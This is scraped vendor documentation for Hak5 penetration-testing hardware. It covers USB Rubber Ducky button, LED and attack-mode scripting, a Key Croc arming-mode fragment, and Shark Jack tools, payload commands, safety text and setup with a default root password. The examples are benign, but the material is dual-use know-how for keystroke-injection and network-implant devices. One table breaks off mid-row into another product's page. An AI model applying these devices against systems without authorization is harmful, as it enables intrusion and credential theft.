`BUTTON_DEF` defines a special function which will execute when the button is pressed anytime throughout the payload (as long as the button control is not already in use by the `WAIT_FOR_BUTTON_PRESS` command).
By default, if no button definition (`BUTTON_DEF`) has been defined in your payload at the time the button is pressed, the button will stop all further payload execution and invoke `ATTACKMODE STORAGE` — entering the USB Rubber Ducky into arming mode.
Similar to functions (described later), which begin with `FUNCTION NAME()` and end with `END_FUNCTION`, the button definition begins with `BUTTON_DEF` and ends with `END_BUTTON`.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-3)
BUTTON_DEF
STRING The button was pressed!
STOP_PAYLOAD
END_BUTTON
WHILE TRUE
STRING .
DELAY 1000
END WHILE
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-3)
* The payload will type a period every second until the button is pressed.
* Once the button is pressed, the payload will type the text “The button was pressed!”
* After the button press text is typed, the payload will terminate.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-4)
BUTTON_DEF
WHILE TRUE
LED_R
DELAY 1000
LED_OFF
DELAY 1000
END_WHILE
END_BUTTON
STRING Press the button at any point to blink the LED red
WHILE TRUE
STRING .
DELAY 1000
END WHILE
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-4)
* If the button is pressed at any point in the payload it will stop typing “`.`” and the LED will start blink red until the device is unplugged.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-5)
BUTTON_DEF
REM This is the first button definition
STRINGLN The button was pressed once!
BUTTON_DEF
REM This second button definition overwrites the first
STRINGLN The button was pressed twice!
END_BUTTON
END_BUTTON
STRINGLN Press the button twice to see how nested button definitions work!
WHILE TRUE
STRING .
DELAY 1000
END WHILE
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-5)
* If the button is pressed once at any point in the payload it will stop typing “`.`” and the first button definition will be executed.
* When the first button definition is executed, a secondary button definition will be implemented.
* If the button pressed a second time, the newly implement second button definition will execute.
DISABLE\_BUTTON [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#disable_button)
--------------------------------------------------------------------------------------------------------
The `DISABLE_BUTTON` command prevents the button from calling the `BUTTON_DEF`.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-6)
BUTTON_DEF
STRING This will never execute
END_BUTTON
DISABLE_BUTTON
STRING The button is disabled
WHILE TRUE
STRING .
DELAY 1000
END_WHILE
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-6)
* The `DISABLE_BUTTON` command disables the button.
* The button definition which would inject “`This will never execute`”, will never execute — even if the button is pressed.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-7)
ATTACKMODE_OFF
LED_OFF
DISABLE_BUTTON
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-7)
* The USB Rubber Ducky will be effectively disabled.
ENABLE\_BUTTON [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#enable_button)
------------------------------------------------------------------------------------------------------
The `ENABLE_BUTTON` command allows pressing the button to call the `BUTTON_DEF`.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-8)
BUTTON_DEF
STRINGLN The button was pressed!
STRINGLN Continuing the payload...
END_BUTTON
WHILE TRUE
DISABLE_BUTTON
STRINGLN The button is disabled for the next 5 seconds...
STRINGLN Pressing the button will do nothing...
DELAY 5000
ENABLE_BUTTON
STRINGLN The button is enabled for the next 5 seconds...
STRINGLN Pressing the button will execute the button definition...
DELAY 5000
END_WHILE
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-8)
* The payload will alternate between the button being enabled and disabled.
* If the button is pressed within the 5 second disabled window, nothing will happen.
* If the button is pressed within the 5 second enabled window, the button definition will be executed and “`The button was pressed!`” will be typed.
* The payload will loop forever.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-9)
BUTTON_DEF
STRINGLN The button was pressed!
DISABLE_BUTTON
STRINGLN Pressing the button again will do nothing.
END_BUTTON
STRING Press the button at any time to execute the button definition
WHILE TRUE
STRING .
END_WHILE
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-9)
* The payload will continuously type “`.`”.
* Pressing the button will execute the `BUTTON_DEF`.
* The `BUTTON_DEF` will type “`The button was pressed!`”, then disable itself with the `DISABLE_BUTTON` command. This will be announced by typing the message “`Pressing the button again will do nothing.`”
* The payload will continue to type “`.`” as before.
* Pressing the button again will do nothing.
Internal Variables [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#internal-variables)
---------------------------------------------------------------------------------------------------------------
The following internal variables relate to the button operation and may be used in your payload for advanced functions.
### $\_BUTTON\_ENABLED [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#_button_enabled)
Returns `TRUE` if the button is enabled or `FALSE` if the button is disabled.
IF ($_BUTTON_ENABLED == TRUE) THEN
REM The button is enabled
ELSE IF ($_BUTTON_ENABLED == FALSE) THEN
REM The button is disabled
END_IF
May be set `TRUE` to enabled the button or `FALSE` to disable the button.
$_BUTTON_ENABLED = TRUE
### $\_BUTTON\_USER\_DEFINED [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#_button_user_defined)
Returns `TRUE` if a `BUTTON_DEF` has been already defined in the payload or `FALSE` if it hasn’t and is still the default.
IF ($_BUTTON_USER_DEFINED == TRUE) THEN
REM Pressing the button will run the user defined BUTTON_DEF
END_IF
May be set `TRUE` or `FALSE`, however caution must be taken as setting `TRUE` when a `BUTTON_DEF` does not exist will cause undefined behavior.
BUTTON_DEF
$_BUTTON_USER_DEFINED = FALSE
REM Pressing the button will disable the button definition
END_BUTTON
### $\_BUTTON\_PUSH\_RECEIVED [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#_button_push_received)
Returns `TRUE` if the button has ever been pressed.
This variable may be retrieved or set.
REM Example $_BUTTON_PUSH_RECEIVED
STRING PUSH BUTTON N times within 5s
$CD = 15
WHILE ($CD > 0)
IF ($_BUTTON_PUSH_RECEIVED == TRUE) THEN
STRINGLN Passed
$_BUTTON_PUSH_RECEIVED = FALSE
END_IF
$CD = ($CD - 1)
STRING .
DELAY 200
END_WHILE
$_BUTTON_ENABLED = TRUE
$_BUTTON_PUSH_RECEIVED = FALSE
### $\_BUTTON\_TIMEOUT [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#_button_timeout)
The button debounce, or cooldown time before counting the next button press, in milliseconds.
The default value is 1000.
* * *
[_navigate\_before_ Delays](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/delays/)
[The LED _navigate\_next_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/)
---
# The LED | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Overview
_article_
The LED
=======
Overview [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#overview)
----------------------------------------------------------------------------------------
The USB Rubber Ducky includes an LED which may be helpful when deploying certain payloads where feedback is important.
Keep in mind that without modification, the LED is not visible when the USB Rubber Ducky is enclosed in its Flash Drive case.
The default behavior of the LED, which may be overridden, is as follows:
Default Behaviors [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#default-behaviors)
----------------------------------------------------------------------------------------------------------
| LED Color | LED State | Indication |
| --- | --- | --- |
| Green | Solid | Idle |
| Green | Blinking | Processing Payload |
| Red | Solid | No inject.bin found on root of SD card, or no SD card present. |
The `LED` command allows you to control the red and green LEDs on the USB Rubber Ducky. Using the `LED` command will override the default behavior.
warning
Calling `LED_G`, `LED_R`, or `LED_OFF` will automatically disable all default LED behaviors
LED\_OFF [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#led_off)
---------------------------------------------------------------------------------------
The LED\_OFF command will disable all LED modes.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#example)
ATTACKMODE HID STORAGE
LED_OFF
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#result)
* The LED will turn off.
LED\_R [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#led_r)
-----------------------------------------------------------------------------------
The `LED_R` command will enable the red LED.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#example-1)
ATTACKMODE HID STORAGE
WHILE TRUE
IF ($_CAPSLOCK_ON == TRUE) THEN
LED_R
ELSE IF ($_CAPSLOCK_ON == FALSE) THEN
LED_OFF
END_IF
END_WHILE
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#result-1)
* The LED will turn solid red while caps lock is on.
LED\_G [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#led_g)
-----------------------------------------------------------------------------------
The `LED_G` command will enable the green LED.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#example-2)
ATTACKMODE HID STORAGE
BUTTON_DEF
LED_OFF
STOP_PAYLOAD
END_BUTTON
WHILE TRUE
LED_G
DELAY 1000
LED_R
DELAY 1000
END_WHILE
* The LED will alternate between solid red and solid green at one second intervals.
* Pressing the button will turn the LED off and stop the payload.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#example-3)
ATTACKMODE HID STORAGE
WHILE TRUE
LED_R
WAIT_FOR_BUTTON_PRESS
LED_G
WAIT_FOR_BUTTON_PRESS
END_WHILE
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#result-2)
* The LED will alternate between red and green after each button press.
Internal Variables [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#internal-variables)
------------------------------------------------------------------------------------------------------------
The following internal variables relate to the LED and may be used in your payload for advanced functions.
### $\_SYSTEM\_LEDS\_ENABLED [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#_system_leds_enabled)
Default set `TRUE`. May be retrieved or set.
LED behaviors for boot, `ATTACKMODE` change, and idle (payload complete).
### $\_STORAGE\_LEDS\_ENABLED [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#_storage_leds_enabled)
Default set `TRUE`. May be retrieved or set.
When `TRUE` blinks the LED red/green on storage read/write in `ATTACKMODE STORAGE`.
### $\_LED\_CONTINUOUS\_SHOW\_STORAGE\_ACTIVITY [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#_led_continuous_show_storage_activity)
Default set `FALSE`. May be retrieved or set.
When set `TRUE` and in `ATTACKMODE` that includes `STORAGE` the LED will light solid green when the storage has been inactive for longer than $`_STORAGE_ACTIVITY_TIMEOUT` (default 1000 ms). Otherwise, the LED will light red when active.
### $\_INJECTING\_LEDS\_ENABLED [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#_injecting_leds_enabled)
Default set `TRUE`. May be retrieved or set.
When `TRUE` the LED will blink green on payload execution.
### $\_EXFIL\_LEDS\_ENABLED [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#_exfil_leds_enabled)
Default set `TRUE`. May be retrieved or set.
When `TRUE` the LED will blink green during [Keystroke Reflection](https://docs.hak5.org/hak5-usb-rubber-ducky/advanced-features/exfiltration/#the-keystroke-reflection-attack)
.
### $\_LED\_SHOW\_CAPS [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#_led_show_caps)
Default set `FALSE`. May be retrieved or set.
When set `TRUE` will bind the GREEN LED state to the `CAPSLOCK` state.
### $\_LED\_SHOW\_NUM [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#_led_show_num)
Default set `FALSE`. May be retrieved or set.
When set `TRUE` will bind the RED LED state to the `NUMLOCK` state.
### $\_LED\_SHOW\_SCROLL [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-led/#_led_show_scroll)
Default set `FALSE`. May be retrieved or set.
When set `TRUE` will bind the GREEN LED state to the `SCROLLLOCK` state.
* * *
[_navigate\_before_ The Button](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/)
[Attack Modes _navigate\_next_](https://docs.hak5.org/hak5-usb-rubber-ducky/attack-modes-constants-and-variables/attack-modes/)
---
# Attack Modes | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Attack Modes
============
An attack mode is the device type that a USB hotplug attack tool, like the USB Rubber Ducky, is functioning as. The original USB Rubber Ducky had only one mode: `HID` — functioning as a keyboard.
With the introduction of the Bash Bunny, a multi-vector attack tool, the `ATTACKMODE` command was introduced to the DuckyScript language to manage multiple device functions.
Modes of Attack [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/attack-modes-constants-and-variables/attack-modes/#modes-of-attack)
-----------------------------------------------------------------------------------------------------------------------------------------
The new USB Rubber Ducky supports three attack modes — `HID`, `STORAGE`, and `OFF`.
| ATTACKMODE | Description |
| --- | --- |
| `HID` | HID – Human Interface Device. ] PID [PID_0X] MAN [MAN_label] PROD [PROD_label] # Specifies the iProduct USB descriptor SERIAL [serial] # Specifies the iSerial USB descriptor`
#### [_link_](https://docs.hak5.org/key-croc/configuration/configuration-options/#x20-1)
#### PROTECTED ARMING MODE [_link_](https://docs.hak5.org/key-croc/configuration/configuration-options/#protected-arming-mode)
report
`WARNING: MISCONFIGURATIONS BELOW WILL LOCK YOU OUT OF YOUR DEVICE.`
`ARMING_PASS [password] # Requires [password] to be typed on the keyboard attached to the Key Croc to enter arming mode. ARMING_TIMEOUT [seconds] # (OPTIONAL WITH ARMING_PASS) Defining this adds a timeout to the protected arming mode listener # EXAMPLE: # ARMING_PASS hak5croc # ARMING_TIMEOUT 5 # # This allows 5 seconds to press the button after typing hak5croc on the attached keyboard`
* * *
[_navigate\_before_ Password Sniffing With The Key Croc Easy Or Super Easy](https://docs.hak5.org/key-croc/beginner-guides/password-sniffing-with-the-key-croc-easy-or-super-easy/)
[Configuring Cloud C _navigate\_next_](https://docs.hak5.org/key-croc/configuration/configuring-cloud-c/)
---
# Included Tools | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Included Tools
==============
Tools Pre-Installed [_link_](https://docs.hak5.org/shark-jack/writing-payloads/included-tools/#tools-pre-installed)
--------------------------------------------------------------------------------------------------------------------
From v1.0.x
* autossh
* nmap
* nc
* wget
* python
From v1.1.x
* arp-scan
* hping3
* macchanger
* ngrep
* nping
* p0f
* tcpdump
Installing Additional Tools [_link_](https://docs.hak5.org/shark-jack/writing-payloads/included-tools/#installing-additional-tools)
------------------------------------------------------------------------------------------------------------------------------------
In order to install additional tools the Shark Jack will require an Internet connection in Arming Mode. Typically this is achieved by using the `NETMODE DHCP_CLIENT` command.
Connect to the Shark Jack shell by SSH (or Serial in the case of the Shark Jack Cable) and plug it into a local network. Ensure that it has Internet connection (e.g. `ping -c4 1.1.1.1`). If it does not, use the `NETMODE` command above to establish an Internet connection via DHCP.
Update the package manager with `opkg update`. Using the `opkg list` command you may find the name of the package you wish to install. Finally, install the package with the command `opkg install `.
### Example [_link_](https://docs.hak5.org/shark-jack/writing-payloads/included-tools/#example)
`root@shark:~# opkg install httping Installing httping (2.5-1) to root... Downloading http://downloads.openwrt.org/releases/18.06-SNAPSHOT/packages/mipsel_24kc/packages/httping_2.5-1_mipsel_24kc.ipk Configuring httping. root@shark:~# httping No URL/host to ping given root@shark:~# httping example.com PING example.com:80 (/): connected to 93.184.216.34:80 (43 bytes), seq=0 time= 27.99 ms connected to 93.184.216.34:80 (357 bytes), seq=1 time= 18.41 ms connected to 93.184.216.34:80 (351 bytes), seq=2 time= 17.20 ms connected to 93.184.216.34:80 (43 bytes), seq=3 time= 17.45 ms connected to 93.184.216.34:80 (43 bytes), seq=4 time= 17.35 ms connected to 93.184.216.34:80 (43 bytes), seq=5 time= 17.39 ms ^CGot signal 2 --- http://example.com/ ping statistics --- 6 connects, 6 ok, 0.00% failed, time 5946ms round-trip min/avg/max = 17.2/19.3/28.0 ms root@shark:~#`
Learn more about using the opkg package manager from the OpenWRT documentation at [https://openwrt.org/docs/guide-user/additional-software/opkg](https://openwrt.org/docs/guide-user/additional-software/opkg)
* * *
[_navigate\_before_ The Cloud C2 Commands](https://docs.hak5.org/shark-jack/writing-payloads/the-cloud-c2-commands/)
[The UPDATE\_PAYLOADS Command _navigate\_next_](https://docs.hak5.org/shark-jack/managing-payloads/the-update_payloads-command/)
---
# The LIST Command | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
The LIST Command
================
The `LIST` command, and its alias `LIST_PAYLOADS`, will list all of the payloads stored locally in the payload library at `/root/payload/library`.
info
The ACTIVATE command was introduced with firmware 1.2.0 on the Shark Jack Cable.
Usage [_link_](https://docs.hak5.org/shark-jack/managing-payloads/the-list-command/#usage)
-------------------------------------------------------------------------------------------
`root@shark:~# LIST Payloads ======== example --------- cloudc2-multi-file-exfiltration recon --------- Nmap-C2 SLAP-Nmap-to-Slack Sample-Nmap-Payload ipinfo netdiscover util --------- Jack-Tester internet-access-tester mac-changer package-installer ping-tester ssh-ip-blinker root@shark:~#`
info
If the payload library has not been synchronized with the online repository, run the UPDATE\_PAYLOADS command.
* * *
[_navigate\_before_ The UPDATE\_PAYLOADS Command](https://docs.hak5.org/shark-jack/managing-payloads/the-update_payloads-command/)
[The ACTIVATE Command _navigate\_next_](https://docs.hak5.org/shark-jack/managing-payloads/the-activate-command/)
---
# The ACTIVATE Command | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
The ACTIVATE Command
====================
The ACTIVATE command, and its alias ACTIVATE\_PAYLOAD, specifies a payload from the local library to set for use on next boot in attack mode. This command is expected to be run from Arming Mode, and is intended for use with the Shark Jack Cable.
info
The ACTIVATE command was introduced with firmware 1.2.0 on the Shark Jack Cable.
USAGE [_link_](https://docs.hak5.org/shark-jack/managing-payloads/the-activate-command/#usage)
-----------------------------------------------------------------------------------------------
`/usr/bin/ACTIVATE [payload]`
check\_circle
Since `ACTIVATE` is located in the `$PATH`, the absolute `/usr/bin/` directory may be omitted.
EXAMPLES [_link_](https://docs.hak5.org/shark-jack/managing-payloads/the-activate-command/#examples)
-----------------------------------------------------------------------------------------------------
`/usr/bin/ACTIVATE recon/nmap (Use a payload inside the library) /usr/bin/ACTIVATE /tmp/payload.sh (Use a specific file as the payload)`
* * *
[_navigate\_before_ The LIST Command](https://docs.hak5.org/shark-jack/managing-payloads/the-list-command/)
[Firmware Recovery _navigate\_next_](https://docs.hak5.org/shark-jack/troubleshooting/firmware-recovery/)
---
# Important Safety Information And Warnings | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Important Safety Information And Warnings
=========================================
The Shark Jack contains a Lithium-Polymer (LiPo) battery. Never leave near flammable material, liquids or in extreme temperatures as excessive heat, fire, damage and injury can occur. Never leave unattended while charging. Disconnect charger if battery becomes hot. Read all instructions before use.
Your device may get hot to the touch; this is normal. Unplug the device and let it cool before removing it. This device complies with applicable surface temperature standards and limits defined by the International Standard for Safety (IEC 60950-1). Still, sustained contact with warm surfaces for long periods of time may cause discomfort or injury. Keep the device in a well-ventilated area when in use. Allow for adequate air circulation under and around the device. Do not expose the device to water or extreme conditions (moisture, heat, cold, dust), as the device may malfunction or cease to work when exposed to such elements. Do not attempt to disassemble or repair the device yourself. Doing so voids the limited warranty and could harm you or the device. This device is not designed, manufactured or intended for use in hazardous environments requiring fail-safe performance in which the failure of the device could lead directly to death, personal injury, or severe physical or environmental damage.
Shark Jack is a trademark of Hak5 LLC. This product is packaged with a limited warranty, the acceptance of which is a condition of sale. See Hak5.org for additional warranty details and limitations. Availability and performance of certain features, services and applications are device and network dependent and may not be available in all areas; additional terms, conditions and/or charges may apply. All features, functionality and other product specifications are subject to change without notice or obligation. Hak5 LLC reserves the right to make changes to the products description in this document without notice. Hak5 LLC does not assume any liability that may occur due to the use or application of the product(s) described herein. Made in China. Designed in San Francisco by Hak5 LLC, 548 Market Street, #39371, San Francisco, CA, 94104. Hak5.org.
The Shark Jack is a network administration and pentesting tool for authorized auditing and security analysis purposes only where permitted subject local and international laws where applicable. Users are solely responsible for compliance with all laws of their locality. Hak5 LLC and affiliates claim no responsibility for unauthorized or unlawful use. © Hak5 LLC.
* * *
[_navigate\_before_ Specifications](https://docs.hak5.org/shark-jack/product-information/specifications/)
---
# Unboxing And Setup | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Unboxing And Setup
==================
* * *
description: >- This article describes the basic process of setting up, deploying the default nmap scan attack and retrieving loot from the Shark Jack. [_link_](https://docs.hak5.org/shark-jack/beginner-guides/unboxing-and-setup/#nmap-scan-attack-and-retrieving-loot-from-the-shark-jack)
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
So your [Shark Jack](https://shop.hak5.org/products/shark-jack)
just arrived, you’ve had a moment to appreciate the sweet metal case it comes in, and now you’re eager to dig in and get your hack on! Keep reading.

}}
TL;DR - Read the safety info & diagram on the card. Charge it by USB. Flip the switch far forward and plug it into your LAN. When the light goes green, the trap is clean. Unplug, flip the switch to the middle position and plug it into your computer. SSH to `root@172.16.24.1` (pass: ‘`hak5shark`’) and find the scan results in /root/loot.
Cool, then what? Read up at [docs.hak5.org](https://docs.hak5.org/)
, grab the latest firmware & tools from downloads.hak5.org, get chatty at forums.hak5.org, spin up your very own Cloud C2 server from [c2.hak5.org](https://c2.hak5.org/)
, and finally nab & contribute payloads from [payloads.hak5.org](https://payloads.hak5.org/)
. Enjoy!
Now obviously the prudent first step would be to RTFM (which you can find at docs.hak5.org) but let’s throw caution to the wind… That is, with the exception of reviewing all of that important safety information – it does include a Lithium battery after all.
Pay heed.\\
STEP 1: CHARGE IT UP [_link_](https://docs.hak5.org/shark-jack/beginner-guides/unboxing-and-setup/#step-1-charge-it-up)
------------------------------------------------------------------------------------------------------------------------
Flip that mischievous red attack switch to the OFF position - that’s the position closest to the USB-C port. Then plug in a USB-C cable to your charger of choice. The [Shark Jack](https://shop.hak5.org/products/shark-jack)
will sip a steady 5 volts and about a half amp. After a brief green-blinking boot, it’ll blink blue to show that the battery is charging. Give it a few minutes and it’ll light solid blue. Then, unplug it. And as you recall from that important safety information – you don’t leave lithium batteries unattended while charging. Just sayin’
info
Shark Jack Cable users may skip this step as it does not include a built-in battery.

}}
STEP 2: JACK INTO A NETWORK [_link_](https://docs.hak5.org/shark-jack/beginner-guides/unboxing-and-setup/#step-2-jack-into-a-network)
--------------------------------------------------------------------------------------------------------------------------------------
Unplug your [Shark Jack](https://shop.hak5.org/products/shark-jack)
from the USB charger and give it a moment to cool down. It’ll be a little warm from charging, but as you know from that important safety information it complies with IEC standards – so you’re all good. Just keep that sly red switch in the off position and take a moment to practice wielding the Shark Jack as if a floppy disk while reciting “you talkin’ to me, punk?” in the mirror. Where were we again? Oh right - jacking into your network…

}}
Find that sweet 24 port switch mounted in your network closet, or RJ45 wall plate if you’ve gone full-geek and wired the house with CAT6. Repeat the phrase “this is my network and I’m totally authorized to pentest it” - then flip the evil red switch far forward, closest to the Ethernet jack, to put it in attack mode. It’ll start booting and blinking - and at any time it’s ready to be plugged into your network. Right outa the box it’ll perform a simple nmap scan - and when the fun is done, the light will go green (and the trap will be clean). It’s then safe to unplug.\\
STEP 3: SSH IN TO NAB LOOT [_link_](https://docs.hak5.org/shark-jack/beginner-guides/unboxing-and-setup/#step-3-ssh-in-to-nab-loot)
------------------------------------------------------------------------------------------------------------------------------------
Flip that crafty red switch to the middle position to put your [Shark Jack](https://shop.hak5.org/products/shark-jack)
into arming mode. Here instead of being a client on your network, it’ll act as a server. Connect it to your computer’s Ethernet port and you’ll get assigned an IP address in the 172.16.24.x hood. From there just open terminal if on MacOS or Linux, or powershell if you’re on Windows. Then SSH into the Shark Jack with the command “`ssh root@172.16.24.1`”. The default password is “`hak5shark`”. After admiring the cute shark ASCII art in the banner, cd over to /root/loot and enjoy those scan results. Want to change the payload? Just copy a `payload.sh` to `/root/payload` – and there’s a growing collection at payloads.hak5.org
info
Shark Jack Cable users may access the shell via Serial rather than SSH as no Ethernet interface is required.
